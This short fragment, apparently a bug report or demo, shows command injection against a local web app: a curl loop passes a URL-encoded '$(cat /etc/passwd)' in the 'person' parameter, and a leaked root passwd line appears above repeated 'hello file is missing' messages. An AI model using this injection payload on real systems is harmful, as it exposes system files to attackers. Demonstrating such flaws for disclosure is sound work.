 Check this out:
**Important hello file is missing, please reset.**
Check this out:
**Important hello file is missing, please reset.**
Check this out:
**Important hello file is missing, please reset.**
Check this out:
**Important hello file is missing, please reset.**
Check this out:
**root:x:0:0::/root:/bin/zsh
Check this out:
~ ❯ while true; do curl -s 'http://localhost:5000/?person=%24%28cat+%2Fetc%2Fpasswd%29&action=validate'; echo;
done